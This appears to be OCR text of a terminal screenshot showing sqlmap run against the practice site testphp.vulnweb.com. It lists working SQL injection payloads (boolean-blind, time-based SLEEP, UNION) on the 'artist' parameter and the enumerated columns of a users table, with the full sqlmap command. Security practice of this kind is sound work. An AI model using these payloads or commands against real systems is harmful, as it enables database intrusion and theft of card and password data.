 1 2 3 4 22:28
waqas9262@LAZARUS: ~
File Actions Edit View Help
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:26:42 /2022-11-04/
[22:26:42] [INFO] resuming back-end DBMS 'mysql'
[22:26:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=2 AND 7360=7360
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=2 AND (SELECT 6000 FROM (SELECT(SLEEP(5)))tFHT)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-5555 UNION ALL SELECT CONCAT(0x7162787071,0x557a467a624d61516f446850414a50496c566f475346666e6b4f7043666c7074504d565057684969,0x7170626b71),NULL,NULL-- -
---
[22:26:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[22:26:45] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
[22:26:45] [INFO] fetched data logged to text files under '/home/waqas9262/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 22:26:45 /2022-11-04/
┌──(waqas9262㉿LAZARUS)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T users --columns